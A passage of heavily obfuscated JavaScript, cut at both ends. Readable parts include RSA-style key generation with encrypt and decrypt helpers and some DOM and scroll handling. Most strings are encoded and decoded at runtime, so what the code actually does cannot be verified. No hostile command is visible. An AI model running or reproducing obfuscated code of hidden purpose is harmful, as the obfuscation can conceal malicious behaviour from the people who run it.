Eobnocu,UiekLz,wEmN7Z;do{X2UNESG(Eobnocu=this.randomPrime(kiQLMR/q92_e0u[0x12]),UiekLz=this.randomPrime(kiQLMR/q92_e0u[0x12]),wEmN7Z=UEYLbeV.lcm(Eobnocu.prev(),UiekLz.prev()))}while(UEYLbeV.gcd(u1oO1ua,wEmN7Z).notEquals(q92_e0u[0x1])||Eobnocu.minus(UiekLz).abs().shiftRight(kiQLMR/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:u1oO1ua,n:Eobnocu.multiply(UiekLz),d:u1oO1ua.modInv(wEmN7Z)}}static encrypt(kiQLMR,u1oO1ua,Eobnocu){return UEYLbeV(kiQLMR).modPow(Eobnocu,u1oO1ua)}static decrypt(kiQLMR,u1oO1ua,Eobnocu){return UEYLbeV(kiQLMR).modPow(u1oO1ua,Eobnocu)}static encode(kiQLMR){const u1oO1ua=kiQLMR.split(\"\").map(kiQLMR=>kiQLMR.charCodeAt()).join(\"\");return UEYLbeV(u1oO1ua)}static decode(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const UEYLbeV=kiQLMR[q92_e0u[0x4]].toString();kiQLMR[q92_e0u[0x46]]=\"\";for(let u1oO1ua=q92_e0u[0x4];u1oO1ua<UEYLbeV.length;u1oO1ua+=q92_e0u[0x12]){let Eobnocu=K6TtnjK(LW2x4nY(0x169))(UEYLbeV.substr(u1oO1ua,q92_e0u[0x12]));if(Eobnocu<=q92_e0u[0x76]){X2UNESG(m6TllSC(wEmN7Z),m6TllSC(UiekLz));function UiekLz(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"A8JshTq2]*g_&%W$(KlXiIoPZ{:Y;\\\"^<7dBeCuSD4=.|[EF!V#?w9k3nv1rjGUcHa`O~xRL@)y>0+zfmN,pQ/M6b5t}\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[-q92_e0u[0x49]]=[],kiQLMR[q92_e0u[0x18]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x47]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x47]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x47]]++){kiQLMR[q92_e0u[0x48]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x47]]]);if(kiQLMR[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x48]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x48]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x18]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[-q92_e0u[0x49]].push(kiQLMR[q92_e0u[0x18]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x18]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[-q92_e0u[0x49]].push((kiQLMR[q92_e0u[0x18]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[-q92_e0u[0x49]])}function wEmN7Z(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UiekLz(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(kiQLMR[q92_e0u[0x46]]+=K6TtnjK(LW2x4nY(0x16a)).fromCharCode(K6TtnjK(wEmN7Z(0x16b))(UEYLbeV.substr(u1oO1ua,q92_e0u[0x2]))),u1oO1ua++)}else{function xz2lO2f(kiQLMR){var UEYLbeV=\"u_})%`v~6l4wi;Z[IaHnjV><{OQy^BmskU(SWtDT1Ff&e9AbxY*z\\\"d:N+ER02]g,J=h|MXK/?L7P$o@r!85p3Cq#.Gc\",Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),UiekLz=Eobnocu.length,wEmN7Z=[],xz2lO2f=q92_e0u[0x4],bw3EU0=q92_e0u[0x4],rxuM2i=-q92_e0u[0x1]);for(zSsHNJ=q92_e0u[0x4];zSsHNJ<UiekLz;zSsHNJ++){var HTGmMi=UEYLbeV.indexOf(Eobnocu[zSsHNJ]);if(HTGmMi===-q92_e0u[0x1])continue;if(rxuM2i<q92_e0u[0x4]){rxuM2i=HTGmMi}else{X2UNESG(rxuM2i+=HTGmMi*q92_e0u[0x17],xz2lO2f|=rxuM2i<<bw3EU0,bw3EU0+=(rxuM2i&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(wEmN7Z.push(xz2lO2f&q92_e0u[0xc]),xz2lO2f>>=q92_e0u[0x5],bw3EU0-=q92_e0u[0x5])}while(bw3EU0>q92_e0u[0x8]);rxuM2i=-q92_e0u[0x1]}}if(rxuM2i>-q92_e0u[0x1]){wEmN7Z.push((xz2lO2f|rxuM2i<<bw3EU0)&q92_e0u[0xc])}return LPReTq(wEmN7Z)}function bw3EU0(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=xz2lO2f(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}kiQLMR[q92_e0u[0x46]]+=K6TtnjK(bw3EU0(0x16c)).fromCharCode(Eobnocu)}}return kiQLMR[q92_e0u[0x46]]}},D75qXi[\"Ezod6m\"].exports=kiQLMR[q92_e0u[0x21]])}X2UNESG(this[q92_e0u[0x37]](LW2x4nY(0x16d),LW2x4nY(0x16e),this[LW2x4nY(0x16f)]),this[q92_e0u[0x37]](LW2x4nY(0x170)+\"it\",LW2x4nY(0x171)+LW2x4nY(0x172)+LW2x4nY(0x173)+LW2x4nY(0x174)+q92_e0u[0x23d],this[LW2x4nY(0x175)+LW2x4nY(0x176)+q92_e0u[0x18]]));if(this[LW2x4nY(0x177)][LW2x4nY(0x178)]==q92_e0u[0x1]){m6TllSC(CYt2Bg1);function KZQswl(kiQLMR){var UEYLbeV=\"+NSqCJesZhQgibnBGD9Od@wWjrt`(c1ul)y:L3*;\\\"Km_{HX=E^[v%V4IM|7p}U65x/]~z&,!$ka#0?P<YfAR8>Fo.2T\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function CYt2Bg1(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=KZQswl(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(LW2x4nY(0x179)in THu9Qk){UWUpCqO()}function UWUpCqO(){}if(!this[LW2x4nY(0x186)][LW2x4nY(0x187)](CYt2Bg1(0x188))[CYt2Bg1(0x189)+q92_e0u[0x151]](CYt2Bg1(0x18a)+q92_e0u[0x1df])){X2UNESG(m6TllSC(CU__YD),m6TllSC(Y9fkA7));function Y9fkA7(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"lOMeuRv>ETgoDp}Qb:ZGh8(&`k+4z#5nra]cs|.X)%qB;YWP,~\\\"_$2mw1SK0i/69[=^7*{!yjVLxN@?3CUdf<AJHFIt\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x19]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[-q92_e0u[0x55]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x56]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x19]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x48]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(kiQLMR[-q92_e0u[0x56]]<q92_e0u[0x4]){kiQLMR[-q92_e0u[0x56]]=kiQLMR[q92_e0u[0x48]]}else{X2UNESG(kiQLMR[-q92_e0u[0x56]]+=kiQLMR[q92_e0u[0x48]]*q92_e0u[0x17],kiQLMR[-q92_e0u[0x55]]|=kiQLMR[-q92_e0u[0x56]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[-q92_e0u[0x56]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[-q92_e0u[0x55]]&q92_e0u[0xc]),kiQLMR[-q92_e0u[0x55]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[-q92_e0u[0x56]]=-q92_e0u[0x1]}}if(kiQLMR[-q92_e0u[0x56]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[-q92_e0u[0x55]]|kiQLMR[-q92_e0u[0x56]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function CU__YD(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=Y9fkA7(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[CU__YD(q92_e0u[0x57])][CU__YD(q92_e0u[0x58])](CU__YD(0x18d))[CU__YD(0x18e)](CU__YD(0x18f)+DDixp3[CU__YD(0x190)]()),this[CU__YD(q92_e0u[0x57])][CU__YD(q92_e0u[0x58])](CU__YD(0x191))[CU__YD(0x192)]())}}}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x59]))[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){m6TllSC(GarbxN7);function GarbxN7(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x5b]]=\"3NuUv&t`bj@A\\\"?kM!QBK_J,~1Zi+]V|SIw6<>8c*5(4mLn#[oa})%hxy$dCT/2{GDl;HY07WEF=XfqgPzsR9Oe^:.pr\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[-q92_e0u[0x5a]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0xb]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x5]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x5]]<kiQLMR[-q92_e0u[0x5a]];kiQLMR[q92_e0u[0x5]]++){kiQLMR[q92_e0u[0x1f]]=kiQLMR[-q92_e0u[0x5b]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[q92_e0u[0x5]]]);if(kiQLMR[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x1f]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x1f]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0xb]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0xb]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0xb]])}function p_kw42(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=GarbxN7(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[q92_e0u[0x37]](u1oO1ua(0x193),u1oO1ua(0x194)+p_kw42(0x195)+p_kw42(0x196)+q92_e0u[0xe5],this[p_kw42(0x197)])}kiQLMR=this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(0x198)+q92_e0u[0xbd]](u1oO1ua(0x199));if(kiQLMR[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){var n5A5Yf;X2UNESG(m6TllSC(nWSPn8y),m6TllSC(FH_MRP2));function FH_MRP2(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"_NJf;wZ:skd5Vm.><AH7%thG!K&+RO8uL6vT[n*#M1\\\"xlpbB)gqCzSy2a/eUiI^QrDWX$|EY{=P?4@,c}`F](30oj9~\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x5c]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x8]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x16]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x16]]=kiQLMR[q92_e0u[0x8]]}else{X2UNESG(kiQLMR[q92_e0u[0x16]]+=kiQLMR[q92_e0u[0x8]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x16]]<<kiQLMR[-q92_e0u[0x5c]],kiQLMR[-q92_e0u[0x5c]]+=(kiQLMR[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[-q92_e0u[0x5c]]-=q92_e0u[0x5])}while(kiQLMR[-q92_e0u[0x5c]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x16]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x16]]<<kiQLMR[-q92_e0u[0x5c]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function nWSPn8y(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=FH_MRP2(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(n5A5Yf=kiQLMR[u1oO1ua(q92_e0u[0x5d])](nWSPn8y(0x19a))[nWSPn8y(q92_e0u[0x5e])](),kiQLMR[nWSPn8y(0x19c)]({[nWSPn8y(q92_e0u[0x5e])]:nWSPn8y(0x19d),[nWSPn8y(0x19e)+nWSPn8y(0x19f)]:n5A5Yf+nWSPn8y(0x1a0)})[nWSPn8y(0x1a1)]())}},[g_XoV6h(q92_e0u[0x5f])]:function(){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(v6Mfb9){var kiQLMR=\"<OhJFTiRWaev|gXyp@%kS!DL0V1^_MuIUj5Bz8rw;d}=H7~]2C/ofG(x#m4.ZE\\\"6[)&+NKqnQ3s9b$A>,?*YlPt{c`:\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function UEYLbeV(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,this[g_XoV6h(q92_e0u[0x60])]=this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1a3)](UEYLbeV(0x1a4)+UEYLbeV(0x1a5)),this[UEYLbeV(q92_e0u[0x66])]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x64])+UEYLbeV(q92_e0u[0x65])](UEYLbeV(0x1aa)+this[UEYLbeV(q92_e0u[0x62])]),this[UEYLbeV(0x1ac)](),this[UEYLbeV(0x1ad)]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(q92_e0u[0x68]))+UEYLbeV(0x1b0)+this[UEYLbeV(q92_e0u[0x62])],this[UEYLbeV(0x1b1)]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(0x1b2)+UEYLbeV(0x1b3)+UEYLbeV(0x1b4))?K6TtnjK(UEYLbeV(0x1b5)+q92_e0u[0x85])[UEYLbeV(q92_e0u[0x64])+UEYLbeV(q92_e0u[0x65])](UEYLbeV(0x1b6)):q92_e0u[0x31],this[UEYLbeV(0x1b7)]=this[UEYLbeV(q92_e0u[0x66])][UEYLbeV(q92_e0u[0x67])]?this[UEYLbeV(q92_e0u[0x66])][UEYLbeV(q92_e0u[0x67])]:K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(q92_e0u[0x68]))+(UEYLbeV(0x1b9)+UEYLbeV(0x1ba)+UEYLbeV(0x1bb)+UEYLbeV(0x1bc)),this[UEYLbeV(0x1bd)]=this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1be)](UEYLbeV(0x1bf)+UEYLbeV(0x1c0)+UEYLbeV(0x1c1))[UEYLbeV(0x1c2)]());if(DDixp3(UEYLbeV(0x1c3))[UEYLbeV(0x1c4)]){var u1oO1ua,Eobnocu,UiekLz;m6TllSC(wEmN7Z);function wEmN7Z(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"B_qOoF5\\\"YhLc6|MjfxwNp;D+VSPRm%ZAHWTr/iXgCndE>31{aG#[QKsIe!ltUk(b,)@~2z78y:^.<]*u?$4v09}`=&J\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[-q92_e0u[0x6a]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[-q92_e0u[0x6a]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[-q92_e0u[0x6b]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[-q92_e0u[0x6b]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[-q92_e0u[0x6b]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[-q92_e0u[0x6b]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function xz2lO2f(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=wEmN7Z(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}X2UNESG(u1oO1ua=DDixp3(xz2lO2f(0x1c5))[xz2lO2f(q92_e0u[0x6c])](),Eobnocu=DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](),UiekLz=u1oO1ua-Eobnocu,DDixp3(xz2lO2f(q92_e0u[0x6d]))[xz2lO2f(q92_e0u[0x6c])](DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1c9)]()-UiekLz),DDixp3(xz2lO2f(0x1ca))[xz2lO2f(q92_e0u[0x6c])](DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1cb)+xz2lO2f(0x1cc)]()-UiekLz),DDixp3(xz2lO2f(0x1cd))[xz2lO2f(0x1ce)](),DDixp3(K6TtnjK(xz2lO2f(q92_e0u[0x6e])))[xz2lO2f(0x1cf)](function(){m6TllSC(v6Mfb9);function v6Mfb9(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"VBF2SL%}=q!Xo$.>]&ZbQ^x[HpRW9NiDuf+Y7ty4mIlE@6AjT*dv();w#_c,aM8kOn\\\"<0GhUe/:sg3{KrP~C15`|?Jz\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0xb]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x6f]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x70]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x70]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x70]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x70]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x6f]],v6Mfb9[q92_e0u[0x6f]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xb]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x6f]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x6f]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xb]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x6f]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xb]])}function kiQLMR(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=v6Mfb9(fFTEBms[kiQLMR])}return 